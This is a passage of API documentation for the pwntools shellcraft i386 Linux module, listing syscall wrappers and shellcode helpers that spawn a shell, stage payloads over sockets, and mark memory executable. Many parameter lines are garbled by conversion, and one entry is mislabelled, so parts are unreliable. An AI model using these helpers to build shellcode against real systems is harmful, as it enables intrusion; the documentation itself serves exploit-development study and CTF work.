pwnlib.shellcraft.i386.linux.**listen**(*fd*, *n*) Invokes the syscall listen. See 'man 2 listen' for more information.

# **Parameters**

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- $n(int)-n$  $n(int)-n$  $n(int)-n$

pwnlib.shellcraft.i386.linux.**loader**(*address*)

Loads a statically-linked ELF into memory and transfers control.

**Parameters**  $address(int) - Address$  $address(int) - Address$  $address(int) - Address$  **of the ELF as a register or integer.** 

pwnlib.shellcraft.i386.linux.**loader\_append**(*data=None*) Loads a statically-linked ELF into memory and transfers control.

Similar to loader.asm but loads an appended ELF.

**Parameters data**  $(str)$  $(str)$  $(str)$  – If a valid filename, the data is loaded from the named file. Otherwise, this is treated as raw ELF data to append. If None, it is ignored.
```
>>> \text{qcc} = \text{process}([\text{qcc}', \text{--}m32', \text{--}xc', \text{--}static', \text{--}WL, \text{--}Text-segment=0x20000000', \text{--}T)>>> gcc.write('''
... int main() {
         ... printf("Hello, %s!\\n", "i386");
... }
... ''')
>>> gcc.shutdown('send')
>>> gcc.poll(True)
\cap>>> sc = shellcraft.loader_append('a.out')
```
The following doctest is commented out because it doesn't work on Travis for reasons I cannot diagnose. However, it should work just fine :-)

 $\# \gg \text{run\_assembly}(\text{sc}).\text{recville}() == 'Hello, i386!n' # True$ 

pwnlib.shellcraft.i386.linux.**lseek**(*fd*, *offset*, *whence*) Invokes the syscall lseek. See 'man 2 lseek' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $(off_t t) offset$
- **whence**  $(int)$  $(int)$  $(int)$  whence

pwnlib.shellcraft.i386.linux.**lstat**(*file*, *buf*) Invokes the syscall lstat. See 'man 2 lstat' for more information.

#### **Parameters**

- **file** (char) file
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.i386.linux.**lstat64**(*file*, *buf*) Invokes the syscall lstat64. See 'man 2 lstat64' for more information.

#### **Parameters**

- **file** (char) file
- $buf$   $(stat64) -buf$  $(stat64) -buf$  $(stat64) -buf$

pwnlib.shellcraft.i386.linux.**madvise**(*addr*, *length*, *advice*) Invokes the syscall madvise. See 'man 2 madvise' for more information.

#### **Parameters**

- $\text{addr} (void) \text{addr}$
- **len**  $(size t) len$
- **advice** ([int](https://docs.python.org/2.7/library/functions.html#int)) advice

pwnlib.shellcraft.i386.linux.**mincore**(*start*, *length*, *vec*) Invokes the syscall mincore. See 'man 2 mincore' for more information.

- **start** (void) start
- $len(size_t) len$
- **vec** (unsigned) vec

pwnlib.shellcraft.i386.linux.**mkdir**(*path*, *mode*) Invokes the syscall mkdir. See 'man 2 mkdir' for more information.

# **Parameters**

- $path (char) path$
- $mode \text{ (mode } t) mode$

pwnlib.shellcraft.i386.linux.**mkdirat**(*fd*, *path*, *mode*) Invokes the syscall mkdirat. See 'man 2 mkdirat' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $mode \text{ (mode } t) mode$

pwnlib.shellcraft.i386.linux.**mknod**(*path*, *mode*, *dev*) Invokes the syscall mknod. See 'man 2 mknod' for more information.

#### **Parameters**

- **path** (char) path
- $mode \text{ (mode_t)} mode$
- **dev**  $(dev t) dev$

pwnlib.shellcraft.i386.linux.**mknodat**(*fd*, *path*, *mode*, *dev*) Invokes the syscall mknodat. See 'man 2 mknodat' for more information.

### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $mode \text{ (mode } t) mode$
- **dev**  $(dev t) dev$

pwnlib.shellcraft.i386.linux.**mlock**(*addr*, *length*)

Invokes the syscall mlock. See 'man 2 mlock' for more information.

# **Parameters**

- $\text{addr}(void) \text{addr}$
- **len**  $(size t)$  len

pwnlib.shellcraft.i386.linux.**mlockall**(*flags*)

Invokes the syscall mlockall. See 'man 2 mlockall' for more information.

# Parameters flags ([int](https://docs.python.org/2.7/library/functions.html#int)) – flags

pwnlib.shellcraft.i386.linux.**mmap**(*addr=0*, *length=4096*, *prot=7*, *flags=34*, *fd=-1*, *offset=0*) Invokes the syscall mmap. See 'man 2 mmap' for more information.

- $\text{addr} (void) \text{addr}$
- $\cdot$  **length**  $(size_t)$  length
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $(off t) off set$

```
pwnlib.shellcraft.i386.linux.mov(dest, src, stack_allowed=True)
     Thin wrapper around pwnlib.shellcraft.i386.mov(), which sets context.os to 'linux' before calling.
```
# **Example**

```
>>> print pwnlib.shellcraft.i386.linux.mov('eax', 'SYS_execve').rstrip()
   push (SYS_execve) /* 0xb */
   pop eax
```
pwnlib.shellcraft.i386.linux.**mprotect**(*addr*, *length*, *prot*)

Invokes the syscall mprotect. See 'man 2 mprotect' for more information.

# Parameters

- $\text{addr}(void) \text{addr}$
- **len**  $(size t)$  len
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot

```
pwnlib.shellcraft.i386.linux.mprotect_all(clear_ebx=True, fix_null=False)
     Calls mprotect(page, 4096, PROT_READ | PROT_WRITE | PROT_EXEC) for every page.
```
It takes around 0.3 seconds on my box, but your milage may vary.

#### **Parameters**

- **clear\_ebx**  $(boo1)$  If this is set to False, then the shellcode will assume that ebx has already been zeroed.
- $fix\_null$  ( $bool$ ) If this is set to True, then the NULL-page will also be mprotected at the cost of slightly larger shellcode

pwnlib.shellcraft.i386.linux.**mq\_notify**(*mqdes*, *notification*) Invokes the syscall mq\_notify. See 'man 2 mq\_notify' for more information.

# **Parameters**

- $mqdes$   $(mqd_t)$  mqdes
- **notification** (sigevent) notification

pwnlib.shellcraft.i386.linux.**mq\_open**(*name*, *oflag*, *vararg*) Invokes the syscall mq\_open. See 'man 2 mq\_open' for more information.

# **Parameters**

- $name(char)$  name
- $oflag(int) oflag$  $oflag(int) oflag$  $oflag(int) oflag$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

```
pwnlib.shellcraft.i386.linux.mq_timedreceive(mqdes, msg_ptr, msg_len, msg_prio,
                                                 abs_timeout)
```
Invokes the syscall mq\_timedreceive. See 'man 2 mq\_timedreceive' for more information.

- $mqdes$  ( $mqd$   $t$ ) mqdes
- **msg\_ptr** (char) msg\_ptr
- $\cdot$  msg\_len $(size_t)$  msg\_len
- **msg\_prio** (unsigned) msg\_prio
- $abs$   $timeout$  ( $timespec$ ) abs timeout

```
pwnlib.shellcraft.i386.linux.mq_timedsend(mqdes, msg_ptr, msg_len, msg_prio,
                                             abs_timeout)
```
Invokes the syscall mq\_timedsend. See 'man 2 mq\_timedsend' for more information.

# **Parameters**

- $mqdes$   $(mqd_t)$  mqdes
- **msg\_ptr** (char) msg\_ptr
- $msq$  len $(size t)$  msg len
- **msg\_prio** (unsigned) msg\_prio
- **abs\_timeout** (*timespec*) abs\_timeout

pwnlib.shellcraft.i386.linux.**mq\_unlink**(*name*)

Invokes the syscall mq\_unlink. See 'man 2 mq\_unlink' for more information.

```
Parameters name (char) – name
```
pwnlib.shellcraft.i386.linux.**mremap**(*addr*, *old\_len*, *new\_len*, *flags*, *vararg*) Invokes the syscall mremap. See 'man 2 mremap' for more information.

#### Parameters

- $\text{addr} (void) \text{addr}$
- **old\_len** (size\_t) old\_len
- **new\_len** (size\_t) new\_len
- **flags**  $(int)$  $(int)$  $(int)$  flags
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**msync**(*addr*, *length*, *flags*)

Invokes the syscall msync. See 'man 2 msync' for more information.

#### **Parameters**

- $\text{addr}(void) \text{addr}$
- $len(size_t) len$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.i386.linux.**munlock**(*addr*, *length*)

Invokes the syscall munlock. See 'man 2 munlock' for more information.

# **Parameters**

- $\text{addr}(void) \text{addr}$
- **len**  $(size t)$  len

```
pwnlib.shellcraft.i386.linux.munlockall()
```
Invokes the syscall munlockall. See 'man 2 munlockall' for more information.

Arguments:

pwnlib.shellcraft.i386.linux.**munmap**(*addr*, *length*)

Invokes the syscall munmap. See 'man 2 munmap' for more information.

# **Parameters**

- $\text{addr}(void) \text{addr}$
- **len**  $(size t)$  len

pwnlib.shellcraft.i386.linux.**nanosleep**(*requested\_time*, *remaining*) Invokes the syscall nanosleep. See 'man 2 nanosleep' for more information.

# **Parameters**

- **requested\_time** (timespec) requested\_time
- **remaining** (timespec) remaining

pwnlib.shellcraft.i386.linux.**nice**(*inc*) Invokes the syscall nice. See 'man 2 nice' for more information.

# **Parameters inc**  $(int)$  $(int)$  $(int)$  – inc

pwnlib.shellcraft.i386.linux.**open**(*file*, *oflag*, *vararg*) Invokes the syscall open. See 'man 2 open' for more information.

# Parameters

- **file** (char) file
- $oflag(int) oflag$  $oflag(int) oflag$  $oflag(int) oflag$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**openat**(*fd*, *file*, *oflag*, *vararg*) Invokes the syscall openat. See 'man 2 openat' for more information.

# Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **file** (char) file
- $oflag(int) oflag$  $oflag(int) oflag$  $oflag(int) oflag$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**pause**()

Invokes the syscall pause. See 'man 2 pause' for more information.

Arguments:

pwnlib.shellcraft.i386.linux.**pidmax**() Retrieves the highest numbered PID on the system, according to the system kernel.pid max.

pwnlib.shellcraft.i386.linux.**pipe**(*pipedes*) Invokes the syscall pipe. See 'man 2 pipe' for more information.

# Parameters **pipedes** ([int](https://docs.python.org/2.7/library/functions.html#int)) – pipedes

pwnlib.shellcraft.i386.linux.**pipe2**(*pipedes*, *flags*) Invokes the syscall pipe2. See 'man 2 pipe2' for more information.

- **pipedes** ([int](https://docs.python.org/2.7/library/functions.html#int)) pipedes
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.i386.linux.**poll**(*fds*, *nfds*, *timeout*) Invokes the syscall poll. See 'man 2 poll' for more information.

# **Parameters**

- $fds$  (pollfd) fds
- $nfds(nfds_t) nfds$
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout

pwnlib.shellcraft.i386.linux.**ppoll**(*fds*, *nfds*, *timeout*, *ss*) Invokes the syscall ppoll. See 'man 2 ppoll' for more information.

## **Parameters**

- $fds$  (pollfd) fds
- $nfds(nfds_t) nfds$
- **timeout** (timespec) timeout
- $\textbf{ss}(sigset t) ss$

pwnlib.shellcraft.i386.linux.**prctl**(*option*, *\*vararg*) Invokes the syscall prctl. See 'man 2 prctl' for more information.

# Parameters

- **option**  $(int)$  $(int)$  $(int)$  option
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**pread**(*fd*, *buf*, *nbytes*, *offset*) Invokes the syscall pread. See 'man 2 pread' for more information.

#### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(void) \text{buf}$
- **nbytes**  $(size_t)$  nbytes
- **offset**  $(off t) off set$

pwnlib.shellcraft.i386.linux.**preadv**(*fd*, *iovec*, *count*, *offset*) Invokes the syscall preadv. See 'man 2 preadv' for more information.

#### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **iovec** (iovec) iovec
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) count
- **offset**  $(off_t t)$  offset

pwnlib.shellcraft.i386.linux.**prlimit64**(*pid*, *resource*, *new\_limit*, *old\_limit*) Invokes the syscall prlimit64. See 'man 2 prlimit64' for more information.

- $pid$   $(pid_t)$  pid
- **resource** (rlimit\_resource) resource
- **new\_limit** (rlimit64) new\_limit

• **old limit** (*rlimit64*) – old limit

pwnlib.shellcraft.i386.linux.**profil**(*sample\_buffer*, *size*, *offset*, *scale*) Invokes the syscall profil. See 'man 2 profil' for more information.

#### **Parameters**

- sample buffer (unsigned) sample buffer
- $size(size_t) size$
- **offset**  $(size_t)$  offset
- **scale** (unsigned) scale

pwnlib.shellcraft.i386.linux.**ptrace**(*request*, *\*vararg*)

Invokes the syscall ptrace. See 'man 2 ptrace' for more information.

# **Parameters**

- **request** (ptrace\_request) request
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.i386.linux.**push**(*value*)

Thin wrapper around [pwnlib.shellcraft.i386.push\(\)](#page-163-0), which sets *context.os* to *'linux'* before calling.

#### **Example**

```
>>> print pwnlib.shellcraft.i386.linux.push('SYS_execve').rstrip()
    /* push (SYS_execve) (0xb) */
    push 0xb
```
pwnlib.shellcraft.i386.linux.**putpmsg**(*fildes*, *ctlptr*, *dataptr*, *band*, *flags*) Invokes the syscall putpmsg. See 'man 2 putpmsg' for more information.

# **Parameters**

- **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) fildes
- **ctlptr** (strbuf) ctlptr
- **dataptr** (strbuf) dataptr
- **band**  $(int)$  $(int)$  $(int)$  band
- **flags**  $(int)$  $(int)$  $(int)$  flags

pwnlib.shellcraft.i386.linux.**pwrite**(*fd*, *buf*, *n*, *offset*)

Invokes the syscall pwrite. See 'man 2 pwrite' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(void) \text{buf}$
- $n$  (size\_t) n
- **offset**  $(off_t t) offset$

pwnlib.shellcraft.i386.linux.**pwritev**(*fd*, *iovec*, *count*, *offset*) Invokes the syscall pwritev. See 'man 2 pwritev' for more information.

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **iovec** (iovec) iovec
- $\bullet$  **count**  $(int)$  $(int)$  $(int)$  count
- $offset(off_t) offset$

pwnlib.shellcraft.i386.linux.**read**(*fd*, *buf*, *nbytes*) Invokes the syscall read. See 'man 2 read' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- **nbytes** (size\_t) nbytes

pwnlib.shellcraft.i386.linux.**readahead**(*fd*, *offset*, *count*) Invokes the syscall readahead. See 'man 2 readahead' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- $offset(off64_t)-offset$
- **count**  $(size_t)$  count

## pwnlib.shellcraft.i386.linux.**readdir**(*dirp*)

Invokes the syscall readdir. See 'man 2 readdir' for more information.

```
Parameters dirp (DIR) – dirp
```
pwnlib.shellcraft.i386.linux.**readfile**(*path*, *dst='esi'*)

Args: [path, dst (imm/reg) = esi ] Opens the specified file path and sends its content to the specified file descriptor.

pwnlib.shellcraft.i386.linux.**readlink**(*path*, *buf*, *length*)

Invokes the syscall readlink. See 'man 2 readlink' for more information.

# **Parameters**

- $path (char) path$
- $\text{buf}(char) \text{buf}$
- $len(size_t) len$

pwnlib.shellcraft.i386.linux.**readlinkat**(*fd*, *path*, *buf*, *length*) Invokes the syscall readlinkat. See 'man 2 readlinkat' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $\text{buf}(\text{char})$  buf
- **len**  $(size_t)$  len

pwnlib.shellcraft.i386.linux.**readn**(*fd*, *buf*, *nbytes*)

Reads exactly nbytes bytes from file descriptor fd into the buffer buf.

# **Parameters**

•  $fd(int) - fd$  $fd(int) - fd$  $fd(int) - fd$ 

- $\text{buf}(void) \text{buf}$
- **nbytes**  $(size_t)$  nbytes

pwnlib.shellcraft.i386.linux.**readv**(*fd*, *iovec*, *count*)

Invokes the syscall readv. See 'man 2 readv' for more information.

# **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **iovec** (iovec) iovec
- **count** ([int](https://docs.python.org/2.7/library/functions.html#int)) count

pwnlib.shellcraft.i386.linux.**recv**(*fd*, *buf*, *n*, *flags*) Invokes the syscall recv. See 'man 2 recv' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(void) \text{buf}$
- $n$  (size t) n
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.i386.linux.**recvfrom**(*fd*, *buf*, *n*, *flags*, *addr*, *addr\_len*) Invokes the syscall recvfrom. See 'man 2 recvfrom' for more information.

# Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **buf** (void) buf
- $n$  (size\_t) n
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **addr** (SOCKADDR\_ARG) addr
- **addr\_len** (socklen\_t) addr\_len

pwnlib.shellcraft.i386.linux.**recvmmsg**(*fd*, *vmessages*, *vlen*, *flags*, *tmo*) Invokes the syscall recvmmsg. See 'man 2 recvmmsg' for more information.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **vmessages** (mmsghdr) vmessages
- **vlen** (unsigned) vlen
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **tmo** (timespec) tmo

pwnlib.shellcraft.i386.linux.**recvmsg**(*fd*, *message*, *flags*) Invokes the syscall recvmsg. See 'man 2 recvmsg' for more information.

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **message** (msghdr) message
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.i386.linux.**recvsize**(*sock*, *reg='ecx'*)

Recives 4 bytes size field Useful in conjuncion with findpeer and stager :param sock, the socket to read the payload from.: :param reg, the place to put the size: :type reg, the place to put the size: default ecx

Leaves socket in ebx

pwnlib.shellcraft.i386.linux.**remap\_file\_pages**(*start*, *size*, *prot*, *pgoff*, *flags*) Invokes the syscall remap\_file\_pages. See 'man 2 remap\_file\_pages' for more information.

# Parameters

- **start** (void) start
- $size(size_t) size$
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot
- $\texttt{pqoff}(size_t) \texttt{pgoff}$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.i386.linux.**rename**(*old*, *new*)

Invokes the syscall rename. See 'man 2 rename' for more information.

# Parameters

- $old(char) old$
- $new(char) new$

pwnlib.shellcraft.i386.linux.**renameat**(*oldfd*, *old*, *newfd*, *new*) Invokes the syscall renameat. See 'man 2 renameat' for more information.

### Parameters

- **oldfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) oldfd
- $old(char) old$
- $newfd(int) newfd$  $newfd(int) newfd$  $newfd(int) newfd$
- $new(char) new$

pwnlib.shellcraft.i386.linux.**rmdir**(*path*)

Invokes the syscall rmdir. See 'man 2 rmdir' for more information.

Parameters **path** (char) – path

pwnlib.shellcraft.i386.linux.**sched\_get\_priority\_max**(*algorithm*) Invokes the syscall sched\_get\_priority\_max. See 'man 2 sched\_get\_priority\_max' for more information.

# Parameters **algorithm** ([int](https://docs.python.org/2.7/library/functions.html#int)) – algorithm

pwnlib.shellcraft.i386.linux.**sched\_get\_priority\_min**(*algorithm*)

Invokes the syscall sched\_get\_priority\_min. See 'man 2 sched\_get\_priority\_min' for more information.

# Parameters algorithm  $(int)$  $(int)$  $(int)$  – algorithm

pwnlib.shellcraft.i386.linux.**sched\_getaffinity**(*pid*, *cpusetsize*, *cpuset*) Invokes the syscall sched\_getaffinity. See 'man 2 sched\_getaffinity' for more information.

- $pid$  (pid t) pid
- **cpusetsize** (size\_t) cpusetsize
- **cpuset** (cpu\_set\_t) cpuset

pwnlib.shellcraft.i386.linux.**sched\_getparam**(*pid*, *param*)

Invokes the syscall sched\_getparam. See 'man 2 sched\_getparam' for more information.

# **Parameters**

- $pid(pid_t) pid$
- **param** (sched\_param) param

pwnlib.shellcraft.i386.linux.**sched\_getscheduler**(*pid*)

Invokes the syscall sched\_getscheduler. See 'man 2 sched\_getscheduler' for more information.

**Parameters**  $pid(pid_t) - pid$ 

pwnlib.shellcraft.i386.linux.**sched\_rr\_get\_interval**(*pid*, *t*)

Invokes the syscall sched\_rr\_get\_interval. See 'man 2 sched\_rr\_get\_interval' for more information.

#### **Parameters**

- $pid(pid_t) pid$
- **t** (timespec) t

pwnlib.shellcraft.i386.linux.**sched\_setaffinity**(*pid*, *cpusetsize*, *cpuset*) Invokes the syscall sched\_setaffinity. See 'man 2 sched\_setaffinity' for more information.

# Parameters

- $pid(pid_t) pid$
- **cpusetsize** (size\_t) cpusetsize
- **cpuset** (cpu\_set\_t) cpuset

pwnlib.shellcraft.i386.linux.**sched\_setparam**(*pid*, *param*)

Invokes the syscall sched\_setparam. See 'man 2 sched\_setparam' for more information.

#### Parameters

- $pid$  (pid t) pid
- **param** (sched\_param) param

pwnlib.shellcraft.i386.linux.**sched\_setscheduler**(*pid*, *policy*, *param*) Invokes the syscall sched\_setscheduler. See 'man 2 sched\_setscheduler' for more information.

#### **Parameters**

- $pid(pid_t) pid$
- **policy** ([int](https://docs.python.org/2.7/library/functions.html#int)) policy
- **param** (sched\_param) param

pwnlib.shellcraft.i386.linux.**sched\_yield**()

Invokes the syscall sched\_yield. See 'man 2 sched\_yield' for more information.

Arguments:

pwnlib.shellcraft.i386.linux.**select**(*nfds*, *readfds*, *writefds*, *exceptfds*, *timeout*) Invokes the syscall select. See 'man 2 select' for more information.

- $nfds(int) nfds$  $nfds(int) nfds$  $nfds(int) nfds$
- **readfds** (fd\_set) readfds
- **writefds** (fd\_set) writefds
- **exceptfds** (fd\_set) exceptfds
- **timeout** (timeval) timeout

pwnlib.shellcraft.i386.linux.**sendfile**(*out\_fd*, *in\_fd*, *offset*, *count*) Invokes the syscall sendfile. See 'man 2 sendfile' for more information.

## **Parameters**

- **out\_fd** ([int](https://docs.python.org/2.7/library/functions.html#int)) out\_fd
- $\cdot$  in  $\text{fd}(int) \text{in}_f$  $\text{fd}(int) \text{in}_f$  $\text{fd}(int) \text{in}_f$
- $offset(off_t) offset$
- **count**  $(size_t)$  count

pwnlib.shellcraft.i386.linux.**sendfile64**(*out\_fd*, *in\_fd*, *offset*, *count*) Invokes the syscall sendfile64. See 'man 2 sendfile64' for more information.

# **Parameters**

- out  $fd(int) outfd$  $fd(int) outfd$  $fd(int) outfd$
- in  $fd$  ([int](https://docs.python.org/2.7/library/functions.html#int)) in fd
- $offset(off64_t)-offset$
- **count**  $(size_t)$  count

pwnlib.shellcraft.i386.linux.**setdomainname**(*name*, *length*)

Invokes the syscall setdomainname. See 'man 2 setdomainname' for more information.

#### Parameters

- $name(char)$  name
- **len**  $(size_t)$  len

pwnlib.shellcraft.i386.linux.**setgid**(*gid*)

Invokes the syscall setgid. See 'man 2 setgid' for more information.

```
Parameters \text{gid}(qid_t) - \text{gid}
```
pwnlib.shellcraft.i386.linux.**setgroups**(*n*, *groups*) Invokes the syscall setgroups. See 'man 2 setgroups' for more information.

#### **Parameters**

- $n$  (size t) n
- **groups**  $(qid\ t)$  groups

pwnlib.shellcraft.i386.linux.**sethostname**(*name*, *length*) Invokes the syscall sethostname. See 'man 2 sethostname' for more information.

#### Parameters

- $name(char)$  name
- **len**  $(size_t)$  len

pwnlib.shellcraft.i386.linux.**setitimer**(*which*, *new*, *old*)

Invokes the syscall setitimer. See 'man 2 setitimer' for more information.

# **Parameters**

• **which** (itimer\_which\_t) – which

- **new** (itimerval) new
- **old** (itimerval) old

pwnlib.shellcraft.i386.linux.**setpgid**(*pid*, *pgid*) Invokes the syscall setpgid. See 'man 2 setpgid' for more information.

### **Parameters**

- $pid(pid_t) pid$
- **pgid**  $(pid_t) p$ gid

pwnlib.shellcraft.i386.linux.**setpriority**(*which*, *who*, *prio*) Invokes the syscall setpriority. See 'man 2 setpriority' for more information.

#### **Parameters**

- **which** (priority\_which\_t) which
- who  $(id_t t) -$  who
- **prio** ([int](https://docs.python.org/2.7/library/functions.html#int)) prio

pwnlib.shellcraft.i386.linux.**setregid**(*gid='egid'*) Args: [gid (imm/reg) = egid] Sets the real and effective group id.

pwnlib.shellcraft.i386.linux.**setresgid**(*rgid*, *egid*, *sgid*) Invokes the syscall setresgid. See 'man 2 setresgid' for more information.

#### Parameters

- $\text{rgid}(qid_t) \text{rgid}$
- **egid**  $(gid_t) egid$
- $sgid(qid_t) sgid$

pwnlib.shellcraft.i386.linux.**setresuid**(*ruid*, *euid*, *suid*) Invokes the syscall setresuid. See 'man 2 setresuid' for more information.

# **Parameters**

- $\text{ruid}(uid_t) \text{ruid}$
- **euid**  $(uid_t)$  euid
- $suit(uid_t) suid$

pwnlib.shellcraft.i386.linux.**setreuid**(*uid='euid'*) Args: [uid (imm/reg) = euid] Sets the real and effective user id.

pwnlib.shellcraft.i386.linux.**setrlimit**(*resource*, *rlimits*) Invokes the syscall setrlimit. See 'man 2 setrlimit' for more information.

# **Parameters**

- **resource** (rlimit\_resource\_t) resource
- **rlimits** (rlimit) rlimits

pwnlib.shellcraft.i386.linux.**setsid**()

Invokes the syscall setsid. See 'man 2 setsid' for more information.

Arguments:

pwnlib.shellcraft.i386.linux.**setsockopt**(*sockfd*, *level*, *optname*, *optval*, *optlen*) Invokes the syscall setsockopt. See 'man 2 setsockopt' for more information.

# **Parameters**

- **sockfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) sockfd
- **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) level
- **optname** ([int](https://docs.python.org/2.7/library/functions.html#int)) optname
- **optval** (void) optval
- **optlen** ([int](https://docs.python.org/2.7/library/functions.html#int)) optlen

```
pwnlib.shellcraft.i386.linux.setsockopt_timeout(sock, secs)
     Invokes the syscall fork. See 'man 2 fork' for more information.
```
### Parameters

- **sock** ([int](https://docs.python.org/2.7/library/functions.html#int)) sock
- $secs(int) secs$  $secs(int) secs$  $secs(int) secs$

pwnlib.shellcraft.i386.linux.**settimeofday**(*tv*, *tz*)

Invokes the syscall settimeofday. See 'man 2 settimeofday' for more information.

# Parameters

- $tv(timeval) tv$
- **tz** (timezone) tz

```
pwnlib.shellcraft.i386.linux.setuid(uid)
```
Invokes the syscall setuid. See 'man 2 setuid' for more information.

```
Parameters uid (uid_t) – uid
```

```
pwnlib.shellcraft.i386.linux.sh()
```
Execute a different process.

```
>>> p = run_assembly(shellcraft.i386.linux.sh())
>>> p.sendline('echo Hello')
>>> p.recv()
'Hello\n'
```
<span id="page-193-0"></span>pwnlib.shellcraft.i386.linux.**sigaction**(*sig*, *act*, *oact*) Invokes the syscall sigaction. See 'man 2 sigaction' for more information.

# Parameters

- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$
- **act** ([sigaction](#page-193-0)) act
- **oact** ([sigaction](#page-193-0)) oact

pwnlib.shellcraft.i386.linux.**sigaltstack**(*ss*, *oss*)

Invokes the syscall sigaltstack. See 'man 2 sigaltstack' for more information.

# **Parameters**

- **ss** ([sigaltstack](#page-233-0)) ss
- **oss** ([sigaltstack](#page-233-0)) oss

pwnlib.shellcraft.i386.linux.**signal**(*sig*, *handler*)

Invokes the syscall signal. See 'man 2 signal' for more information.

- $sig(int) sig$  $sig(int) sig$  $sig(int) sig$
- **handler** (sighandler\_t) handler

pwnlib.shellcraft.i386.linux.**sigpending**(*set*)

Invokes the syscall sigpending. See 'man 2 sigpending' for more information.

**Parameters set**  $(sigset_t) - set$ 

pwnlib.shellcraft.i386.linux.**sigprocmask**(*how*, *set*, *oset*)

Invokes the syscall sigprocmask. See 'man 2 sigprocmask' for more information.

# Parameters

- **how**  $(int)$  $(int)$  $(int)$  how
- **set**  $(sigset_t t) set$
- **oset** (sigset\_t) oset

pwnlib.shellcraft.i386.linux.**sigreturn**() Invokes the syscall sigreturn. See 'man 2 sigreturn' for more information.

pwnlib.shellcraft.i386.linux.**sigsuspend**(*set*) Invokes the syscall sigsuspend. See 'man 2 sigsuspend' for more information.

```
Parameters set (sigset_t) – set
```
pwnlib.shellcraft.i386.linux.**socket**(*network='ipv4'*, *proto='tcp'*) Creates a new socket

#### **Parameters**

- **network**  $(str)$  $(str)$  $(str)$  ipv4 or ipv6
- **proto**  $(str)$  $(str)$  $(str)$  tcp or udp
- pwnlib.shellcraft.i386.linux.**socketcall**(*socketcall*, *socket*, *sockaddr*, *sockaddr\_len*) Invokes a socket call (e.g. socket, send, recv, shutdown)

pwnlib.shellcraft.i386.linux.**splice**(*fdin*, *offin*, *fdout*, *offout*, *length*, *flags*) Invokes the syscall splice. See 'man 2 splice' for more information.

#### **Parameters**

- $fdin(int) fdin$  $fdin(int) fdin$  $fdin(int) fdin$
- $offin$   $($ off64\_t $)$  offin
- **fdout** ([int](https://docs.python.org/2.7/library/functions.html#int)) fdout
- **offout**  $($ off64  $t$ ) offout
- **len**  $(size t)$  len
- **flags** (unsigned) flags

pwnlib.shellcraft.i386.linux.**stage**(*fd=0*, *length=None*)

# Migrates shellcode to a new buffer.

- **fd**  $(int)$  $(int)$  $(int)$  Integer file descriptor to recv data from. Default is stdin  $(0)$ .
- **length** ([int](https://docs.python.org/2.7/library/functions.html#int)) Optional buffer length. If None, the first pointer-width of data received is the length.

**Example**

```
>>> p = run_assembly(shellcraft.stage())
>>> sc = asm(shellcraft.echo("Hello\n", constants.STDOUT_FILENO))
>>> p.pack(len(sc))
>>> p.send(sc)
>>> p.recvline()
'Hello\n'
```

```
pwnlib.shellcraft.i386.linux.stager(sock, size, handle_error=False, tiny=False)
     Recives a fixed sized payload into a mmaped buffer Useful in conjuncion with findpeer. :param sock, the socket
     to read the payload from.: :param size, the size of the payload:
```

```
pwnlib.shellcraft.i386.linux.stat(file, buf)
```
